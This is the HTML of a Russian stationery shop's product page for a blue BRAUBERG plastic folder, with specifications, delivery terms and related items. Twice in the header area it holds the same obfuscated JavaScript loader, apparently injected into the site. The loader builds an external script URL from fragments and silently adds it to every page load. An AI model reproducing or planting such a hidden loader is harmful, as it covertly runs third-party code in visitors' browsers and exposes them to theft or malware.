<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10182" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-10182 status-publish first instock product_cat-papki-i-sistemy-arhivaczii product_cat-papki-ugolki-plastikovye has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png"><img width="700" height="700" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-700x700.png" class="wp-post-image wp-post-image" alt="" title="PhotoRoom-20221024_092515_25" data-caption="" data-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png" data-large_image="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221024_092515_25-1.png 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://kancmarket12.ru" class="breadcrumb-link">
					Главная				</a>
							<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" class="breadcrumb-link">
					Папки и системы архивации				</a>
							<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-ugolki-plastikovye/" class="breadcrumb-link breadcrumb-link-last">
					Папки-уголки пластиковые				</a>
							<span class="breadcrumb-last">
					Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм				</span>
			</nav>										
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://kancmarket12.ru/izgotovitel/brauberg/">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="BRAUBERG" alt="BRAUBERG" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/logo.png" ><noscript><img src="https://kancmarket12.ru/wp-content/uploads/2022/07/logo.png" title="BRAUBERG" alt="BRAUBERG" ></noscript>			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>14.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="text">
<p>Папка-уголок BRAUBERG предназначена для хранения и транспортировки документов и является незаменимым атрибутом для студента, школьника или офисного работника.</p>
</div>
<div>
<p>Папка формата А4 выполнена из высококачественного полипропилена плотностью 150 мкм. Она предотвращает смятие, загрязнение или намокание бумаг. Непрозрачный материал способен скрыть содержимое от посторонних глаз. Специальная выемка для перелистывания листов облегчает работу с документами. Данная папка заметно выделяется среди других благодаря насыщенному синему цвету.</p>
</div>
</div>
					<p class="stock in-stock">В наличии</p>

	
	<form class="cart" action="https://kancmarket12.ru/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_653c7e21d48cd">Количество товара Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм</label>
		<input
			type="number"
			id="quantity_653c7e21d48cd"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			title="Кол-во"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="10182" class="single_add_to_cart_button button alt">В корзину</button>

			</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Артикул:			</span>
			<span class="sku">
				224880			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Категории:</span> <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a><span class="meta-sep">,</span> <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-ugolki-plastikovye/" rel="tag">Папки-уголки пластиковые</a></span>
	
	</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Характеристики								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Отзывы (0)								</span>
							</a>
						</li>

																							<li class="delivery_and_payment_tab" id="tab-title-delivery_and_payment"
							role="tab" aria-controls="tab-delivery_and_payment">
							<a class="wd-nav-link" href="#tab-delivery_and_payment">
								<span class="nav-link-text wd-tabs-title">
									Доставка и оплата								</span>
							</a>
						</li>

																							<li class="documents_tab" id="tab-title-documents"
							role="tab" aria-controls="tab-documents">
							<a class="wd-nav-link" href="#tab-documents">
								<span class="nav-link-text wd-tabs-title">
									Документы								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Характеристики						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kategoriya-tovarov">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Категория товаров				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/kategoriya-tovarov/papki-ugolki-plastikovye/" rel="tag">Папки-уголки пластиковые</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Страна				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Россия</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_format">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Формат				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/format/a4/" rel="tag">А4</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_czvet">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Цвет				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/czvet/sinij/" rel="tag">синий</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_vid-papki">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Вид папки				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/vid-papki/neprozrachnaya/" rel="tag">непрозрачная</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_vysota">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Высота				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/vysota/310-mm/" rel="tag">310 мм</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Ширина				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/shirina/220-mm/" rel="tag">220 мм</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_izgotovitel">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Изготовитель				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/izgotovitel/brauberg/" rel="tag">BRAUBERG</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Отзывы (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Отзывы		</h2>

					<p class="woocommerce-noreviews">Отзывов пока нет.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Будьте первым, кто оставил отзыв на &ldquo;Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/papka-ugolok-zhestkaya-neprozrachnaya-brauberg-sinyaya-015-mm/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://kancmarket12.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><div class="comment-form-rating"><label for="rating">Ваша оценка&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Оценка&hellip;</option>
						<option value="5">Отлично</option>
						<option value="4">Хорошо</option>
						<option value="3">Средне</option>
						<option value="2">Неплохо</option>
						<option value="1">Очень плохо</option>
					</select></div><p class="comment-form-comment"><label for="comment">Ваш отзыв&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='10182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-delivery_and_payment" class="wd-accordion-title wd-opener-pos-right tab-title-delivery_and_payment" data-accordion-index="delivery_and_payment">
					<div class="wd-accordion-title-text">
						<span>
							Доставка и оплата						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_and_payment panel wc-tab" id="tab-delivery_and_payment" role="tabpanel" aria-labelledby="tab-title-delivery_and_payment" data-accordion-index="delivery_and_payment">
					<div class="wc-tab-inner">
													
<p>Доставка по г. Йошкар-Оле осуществляется бесплатно при заказе от 800 руб.</p>
<p>Если заказ менее 800 руб. Доставка - 200 руб.</p>
<p>Доставка в Руэм, Медведево, Семёновка - 200 руб.</p>
<p><strong>Сроки доставки</strong> <br>Ваш заказ будет доставлен в течении 24-х часов с момента оформления (подтверждения) (только в рабочие дни)</p>
<p>Мы вам доставим товар до места назначения в рабочие дни с 9:00 до 19:00 часов. В субботу, воскресенье и праздничные дни доставка не осуществляется.</p>
<p>
	<a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-primary btn-icon-pos-right" href="https://kancmarket12.ru/oplata-i-dostavka/">
		<span class="wd-btn-text">Подробнее</span>
	</a>
</p>
													</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-documents" class="wd-accordion-title wd-opener-pos-right tab-title-documents" data-accordion-index="documents">
					<div class="wd-accordion-title-text">
						<span>
							Документы						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--documents panel wc-tab" id="tab-documents" role="tabpanel" aria-labelledby="tab-title-documents" data-accordion-index="documents">
					<div class="wc-tab-inner">
													<ul class="documents-list">
<li>
	<a href="https://kancmarket12.ru/wp-content/uploads/2022/09/papki-ugolki-plastikovye.pdf" target="_blank">Сертификат</a>
</li>
				</ul>											</div>
				</div>
			</div>

					
			</div>
<p>Папка-уголок жесткая, непрозрачная BRAUBERG, синяя, 0,15 мм по цене 14 руб. в наличии на складе. Папки и системы архивации от ведущих Российских производителей, а также налажена поставка канцелярских товаров из Китая и других стран. Приобрести нашу продукцию Вы можете on-line на нашем сайте, позвонив по телефону +79278854474, а также в офисе в Йошкар-Оле.</p>					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Похожие товары</h3>
				
								<div id="carousel-177"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9911 status-publish last instock product_cat-papki-i-sistemy-arhivaczii product_cat-papki-i-skorosshivateli-kartonnye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9911">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/papka-dlya-bumag-s-zavyazkami-kartonnaya-staff-garantirovannaya-plotnost-310-g-m2-do-200-listov/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221106_205104_1.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/papka-dlya-bumag-s-zavyazkami-kartonnaya-staff-garantirovannaya-plotnost-310-g-m2-do-200-listov/">Папка для бумаг с завязками картонная STAFF, гарантированная плотность 310 г/м2, до 200 листов</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/" rel="tag">Папки и системы архивации</a>, <a href="https://kancmarket12.ru/product-category/papki-i-sistemy-arhivaczii/papki-i-skorosshivateli-kartonnye/" rel="tag">Папки и скоросшиватели картонные</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Папка STAFF на завязках с цельновырубными клапанами предназначена для хранения документов.

</div>
<div>

Папка стандартного формата А4 вмещает до 200 листов. Изготовлена из немелованного картона плотностью 310 г/м2. Ширина корешка составляет 25 мм. На лицевой стороне есть поля для подписывания. Поставляется в гофрокоробе.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9911" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9911" data-product_sku="121120" aria-label="Добавить «Папка для бумаг с завязками картонная STAFF, гарантированная плотность 310 г/м2, до 200 листов» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/papka-dlya-bumag-s-zavyazkami-kartonnaya-staff-garantirovannaya-plotnost-310-g-m2-do-200-listov/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9911"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9955 status-publish first instock product_cat-papki-i-sistemy-arhivaczii product_cat-papki-na-rezinkah-plastikovye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9955">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/papka-na-rezinkah-brauberg-standart-sinyaya-do-300-listov-05-mm/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/img_20221106_105742-700x700.png 700w, 